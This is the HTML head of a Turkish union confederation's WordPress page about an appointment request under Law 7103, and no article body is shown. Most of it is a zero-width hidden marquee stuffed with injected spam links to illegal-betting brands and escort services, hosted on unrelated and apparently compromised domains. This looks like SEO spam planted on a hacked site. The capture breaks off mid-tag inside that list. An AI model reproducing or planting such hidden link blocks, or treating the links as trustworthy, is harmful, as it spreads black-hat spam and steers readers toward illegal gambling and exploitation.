

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.yurtsendikalari.org/7103-sayili-kanun-atama-talebimiz/
body_size: 22876
content:
<!DOCTYPE html>
<body oncontextmenu="return false" onselectstart="return false" ondragstart="return false">


<html lang="tr">
<head>
<meta charset="utf-8">
<title>7103 Sayılı Kanun Atama Talebimiz &laquo; YURT Sendikaları Konfederasyonu</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
<link rel="shortcut icon" href="http://yurtsendikalari.org/wp-content/uploads/2021/01/cropped-YURT.png" />
<link rel="stylesheet" href="https://yurtsendikalari.org/wp-content/themes/theHaberV6/style.css"/>
<link rel="stylesheet" href="https://yurtsendikalari.org/wp-content/themes/theHaberV6/css/fontawesome.css"/>
<link rel="stylesheet" href="https://yurtsendikalari.org/wp-content/themes/theHaberV6/css/swiper.min.css"/>
<link rel="stylesheet" href="https://yurtsendikalari.org/wp-content/themes/theHaberV6/css/cerez-menu.css"/>
<link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;700;900&display=swap" rel="stylesheet">
<link rel="canonical" href="https://www.yurtsendikalari.org" />
<script src="https://yurtsendikalari.org/wp-content/themes/theHaberV6/js/jquery-3.4.1.min.js"></script>
<script src="https://yurtsendikalari.org/wp-content/themes/theHaberV6/js/swiper.min.js"></script>
<script src="https://yurtsendikalari.org/wp-content/themes/theHaberV6/js/mobileMenu.min.js"></script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-W99BLM50WY"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-W99BLM50WY');
</script>




<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//yurtsendikalari.org' />
<link rel="alternate" type="application/rss+xml" title="YURT Sendikaları Konfederasyonu &raquo; 7103 Sayılı Kanun Atama Talebimiz yorum akışı" href="https://www.yurtsendikalari.org/7103-sayili-kanun-atama-talebimiz/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/yurtsendikalari.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://yurtsendikalari.org/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.33' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://yurtsendikalari.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bayi-bootstrap-css' href='https://yurtsendikalari.org/wp-content/plugins/haritali-bayiler/css/svg-turkiye-haritasi.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='poll-maker-ays-css' href='https://yurtsendikalari.org/wp-content/plugins/poll-maker/public/css/poll-maker-ays-public.css?ver=6.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_ac-font-awesome-front-css' href='https://yurtsendikalari.org/wp-content/plugins/responsive-accordion-and-collapse/css/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_ac_bootstrap-front-css' href='https://yurtsendikalari.org/wp-content/plugins/responsive-accordion-and-collapse/css/bootstrap-front.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://yurtsendikalari.org/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 13px;
	line-height: 15px;
	height: 15px;
	background: #CC0000;
	border: 1px solid #c8c8c8;
}

</style>
<script type="text/javascript" src="https://yurtsendikalari.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://yurtsendikalari.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://yurtsendikalari.org/wp-content/plugins/haritali-bayiler/js/jquery-2.2.4.js?ver=6.8.3" id="bayi-jquery-js"></script>
<script type="text/javascript" src="https://yurtsendikalari.org/wp-content/plugins/haritali-bayiler/js/svg-turkiye-haritasi.js?ver=6.8.3" id="bayi-harita-js"></script>
<link rel="https://api.w.org/" href="https://www.yurtsendikalari.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.yurtsendikalari.org/wp-json/wp/v2/posts/9096" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://yurtsendikalari.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.yurtsendikalari.org/7103-sayili-kanun-atama-talebimiz/" />
<link rel='shortlink' href='https://www.yurtsendikalari.org/?p=9096' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.yurtsendikalari.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.yurtsendikalari.org%2F7103-sayili-kanun-atama-talebimiz%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.yurtsendikalari.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.yurtsendikalari.org%2F7103-sayili-kanun-atama-talebimiz%2F&#038;format=xml" />
<marquee style='position: absolute; width: 0px;'>

<!-- Linkler -->

<a href="https://www.restaurantegalileo.com/" title="bonus">bonus</a><a href="https://www.bakirkoyfal.com/" title="www.bakirkoyfal.com">www.bakirkoyfal.com</a><a href="https://www.bakirkoyfal.com/" title="bakırköy escort">bakırköy escort</a><a href="https://www.umraniyetip.net/" title="umraniyetip.net">umraniyetip.net</a><a href="https://www.sehirfirsati.com.tr/category/kadikoy/" title="Kadıköy Escort">Kadıköy Escort</a><a href="https://sinemafragmanlari.net/" title="Film Fragmanları">Film Fragmanları</a><a href="https://sisliescortmanken.com/" title="sisli eskort">sisli eskort</a><a href="https://stealthbelt.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://carportsandmore.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://theboreddev.com/" title="grandpashabet">grandpashabet</a><a href="https://revuepostures.com/" title="grandpashabet">grandpashabet</a><a href="https://naturallyaloha.com/" title="Grandpashabet">Grandpashabet</a><a href="https://zona78.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.leitoraviciada.com/" title="grandpashabet">grandpashabet</a><a href="https://www.saplingcorp.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.bitesbubblesandjazz.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.konyajo.com" title="escort konya">escort konya</a><a href="https://7mrides.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://7mrides.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.hamadyaseen.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.boyertownvisioncenter.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.reliablerentall.com/" title="casinofast">casinofast</a><a href="https://chisolmlawfirm.com/" title="betwoon">betwoon</a><a href="https://www.alaia-duelo.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://cal200.org/" title="deneme bonusu">deneme bonusu</a><a href="https://www.leitoraviciada.com/" title="grandpashabet">grandpashabet</a><a href="https://planting-a-seed.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.royalbankamerica.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://nyctf.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.spicesmedicinalherbs.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.thehenryroot.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.globaltruth.net/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://indepest.com/" title="romabet">romabet</a><a href="https://sfsafe.org/" title="grandpashabet">grandpashabet</a><a href="https://flavorsoftheisle.com/accessibility-page-01/" title="https://flavorsoftheisle.com/accessibility-page-01/">https://flavorsoftheisle.com/accessibility-page-01/</a><a href="https://www.theguesswhocafe.com/" title="deneme bonusu">deneme bonusu</a><a href="https://notariamoledo.com/" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://www.tonypuryear.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://mediamaratoncordoba.com/" title="yatırım şartsız deneme bonusu veren siteler">yatırım şartsız deneme bonusu veren siteler</a><a href="https://www.juww.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://printexchange.co.ke/" title="matbet">matbet</a><a href="https://tr.matbetilk21.vip/" title="matbet">matbet</a><a href="https://ferropino.co/" title="matbet">matbet</a><a href="https://t.me/turkiyesohbetbulusma" title="türkiye tanışma">türkiye tanışma</a><a href="https://sweethomemedical.com/" title="https://sweethomemedical.com/">https://sweethomemedical.com/</a><a href="https://pacograco.org" title="jojobet">jojobet</a><a href="https://ft.unand.ac.id/" title="casibom">casibom</a><a href="https://tr.pusulabetilk20.vip/" title="pusulabet">pusulabet</a><a href="https://www.guldbaggen.se/" title="jojobet 2025">jojobet 2025</a><a href="https://www.south.org.tw/" title="casibom giriş 2025">casibom giriş 2025</a><a href="https://mineracuzcatlan.com/" title="betnano">betnano</a><a href="https://systemsbd.com/" title="meritking giriş">meritking giriş</a><a href="https://clein.org/" title="pusulabet giriş">pusulabet giriş</a><a href="https://www.vnisource.com/" title="sakarya escort">sakarya escort</a><a href="https://www.majalahinspiratif.com/" title="matbet giriş">matbet giriş</a><a href="https://chapeupreto.com.br/" title="imajbet giriş">imajbet giriş</a><a href="https://craft2publish.com/" title="betebet">betebet</a><a href="https://zarapestcontrol.com/" title="artemisbet">artemisbet</a><a href="https://draieh.com/" title="matadorbet">matadorbet</a><a href="https://kewirausahaan.widyamataram.ac.id/" title="casibom güncel">casibom güncel</a><a href="https://trimer.com.ar/" title="elitcasino">elitcasino</a><a href="https://crawdaddyskitchen.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://theetiquetteconsultant.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://bleusushiphilly.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://indepest.com/about/" title="romabet">romabet</a><a href="https://nhnomads.com/" title="marsbahis">marsbahis</a><a href="https://remar.org/" title="jojobet">jojobet</a><a href="https://chatterboxvoices.co.uk/" title="sweet bonanza">sweet bonanza</a><a href="https://www.sundirect-heater.com/" title="jojobet">jojobet</a><a href="https://groverhyundai.com/" title="holiganbet">holiganbet</a><a href="https://jindalmedical.com/" title="marsbahis giriş">marsbahis giriş</a><a href="https://www.jssr.org.pk/" title="meritking">meritking</a><a href="https://holidayresortsmurree.com/" title="marsbahis resmi giriş">marsbahis resmi giriş</a><a href="https://ahpc.gov.gh/" title="casibom">casibom</a><a href="https://groverhyundai.com/" title="holiganbet giriş">holiganbet giriş</a><a href="https://www.jssr.org.pk/" title="meritking">meritking</a><a href="https://holidayresortsmurree.com/" title="marsbahis">marsbahis</a><a href="https://www.nceee.edu.eg/" title="meritking">meritking</a><a href="https://itn.com.pk/" title="meritking güncel giriş">meritking güncel giriş</a><a href="https://saastreats.net/" title="marsbahis güncel giriş">marsbahis güncel giriş</a><a href="https://mpt.pt/" title="holiganbet">holiganbet</a><a href="https://leescweqwoeqweolfoundqweqweqweqweqweation.org/" title="dasdasd">dasdasd</a><a href="https://2b.stanthonysft.edu.pk" title="casibom">casibom</a><a href="https://jacketsjunction.com" title="pusulabet">pusulabet</a><a href="https://www.quirogalawoffice.com/" title="jojobet">jojobet</a><a href="https://bmkgtanjungpriok.info/" title="betnano">betnano</a><a href="https://bandboxlaundry.com/" title="matbet">matbet</a><a href="https://www.askarifiberglass.com/" title="betnano">betnano</a><a href="https://romaisafashion.com/" title="artemisbet">artemisbet</a><a href="https://test.com/" title="test">test</a><a href="https://sealiftshipping.com/" title="ganobet">ganobet</a><a href="https://timingmiles.com/" title="Holiganbet Giriş">Holiganbet Giriş</a><a href="https://opendialoguenhs.com/" title="jojobet">jojobet</a><a href="https://mlrlitfest.org/" title="pradabet">pradabet</a><a href="https://nivsjewels.com/" title="betpark">betpark</a><a href="https://shoppress2.wp-ar.net/" title="betcio">betcio</a><a href="https://www.fkborac.net/" title="meritking">meritking</a><a href="https://hatka.nl/" title="casibom hızlı giriş">casibom hızlı giriş</a><a href="https://www.universalwallbuilders.com" title="galabet">galabet</a><a href="https://chuckscollisioncentre.ca" title="ultrabet">ultrabet</a><a href="https://solibet.net/" title="solibet">solibet</a><a href="https://solibetgiris.com/" title="solibet giriş">solibet giriş</a><a href="https://solibetgirisadresi.com/" title="solibet giriş adresi">solibet giriş adresi</a><a href="https://solibet.org/" title="solibet">solibet</a><a href="https://solibet.info/" title="solibet">solibet</a><a href="https://easetailored.com/" title="pusulabet">pusulabet</a><a href="https://www.labson.es/" title="meritbet">meritbet</a><a href="https://calzadovallereal.com.mx/" title="galabet giriş">galabet giriş</a><a href="https://peteinews.gr/" title="taraftarium24">taraftarium24</a><a href="https://stmarysbeddington.org.uk/" title="kavbet">kavbet</a><a href="https://www.amomax.com/" title="betsmove">betsmove</a><a href="https://tr.casibom-tekgrs2.top/" title="casibom">casibom</a><a href="https://tr.casibom-girislerrrmiz.vip/" title="casibom">casibom</a><a href="https://shoppress2.wp-ar.net/" title="betcio giriş">betcio giriş</a><a href="https://wonder-george.com/" title="holiganbet">holiganbet</a><a href="https://dosdossolodos.com/" title="casibom">casibom</a><a href="https://masrfna.com/" title="wbahis">wbahis</a><a href="https://www.frequentflyers.ru/" title="betnano">betnano</a><a href="https://scli-egypt.com/" title="jojobet">jojobet</a><a href="https://www.campobaeza.com/" title="casibom">casibom</a><a href="https://easytest.com.my/" title="vaycasino">vaycasino</a><a href="https://onlinetotomaker.com" title="meritbet">meritbet</a><a href="https://ratfreesubways.com" title="katla">katla</a><a href="https://diorella.fr/" title="kavbet">kavbet</a><a href="https://dear-lottery.in" title="Jojobet Giriş">Jojobet Giriş</a><a href="https://almodawat.sa/" title="padişahbet">padişahbet</a><a href="https://salcininkaikultura.lt/" title="ultrabet">ultrabet</a><a href="https://kewirausahaan.widyamataram.ac.id/" title="casibom giriş">casibom giriş</a><a href="https://pepestaqueriama.com/" title="betasus">betasus</a><a href="https://shriclinics.com/" title="grandpashabet">grandpashabet</a><a href="https://sfsafe.org/" title="grandpashabet">grandpashabet</a><a href="https://podyplomowe.zie.pg.edu.pl/" title="İmajbet">İmajbet</a><a href="https://georgiansurgeries.com/" title="pusulabet">pusulabet</a><a href="https://centroexperiencial.com/" title="superbet">superbet</a><a href="https://www.jssr.org.pk/" title="meritking güncel giriş">meritking güncel giriş</a><a href="https://holidayresortsmurree.com/" title="marsbahis güncel giriş">marsbahis güncel giriş</a><a href="https://groverhyundai.com/" title="holiganbet">holiganbet</a><a href="https://jindalmedical.com/" title="marsbahis giriş">marsbahis giriş</a><a href="https://www.nceee.edu.eg/" title="meritking">meritking</a><a href="https://jindalmedical.com/" title="marsbahis">marsbahis</a><a href="https://www.jssr.org.pk/" title="meritking giriş">meritking giriş</a><a href="https://www.jssr.org.pk/" title="meritking">meritking</a><a href="https://holidayresortsmurree.com/" title="marsbahis">marsbahis</a><a href="https://holidayresortsmurree.com/" title="marsbahis">marsbahis</a><a href="https://www.nceee.edu.eg/" title="meritking giriş">meritking giriş</a><a href="https://www.nceee.edu.eg/" title="meritking">meritking</a><a href="https://hpswarangal.org/" title="türk ifşa">türk ifşa</a><a href="https://itn.com.pk/" title="meritking">meritking</a><a href="https://photoshop-stuff.com" title="katla">katla</a><a href="https://stockdecadeaux.com" title="meritbet">meritbet</a><a href="https://studyroom.co.za" title="meritbet">meritbet</a><a href="https://bit.ly/m/meritbet" title="meritbet">meritbet</a><a href="https://itn.com.pk/" title="meritking giriş">meritking giriş</a><a href="https://itn.com.pk/" title="meritking">meritking</a><a href="https://ballverliebt.eu/" title="Casibom">Casibom</a><a href="https://saastreats.net/" title="marsbahis">marsbahis</a><a href="https://easetailored.com/" title="pusulabet giriş">pusulabet giriş</a><a href="https://x.com/Marsbahis_proTR" title="marsbahis">marsbahis</a><a href="https://x.com/xMarsbahisBeTR" title="marsbahis">marsbahis</a><a href="https://www.lpmc.ru/" 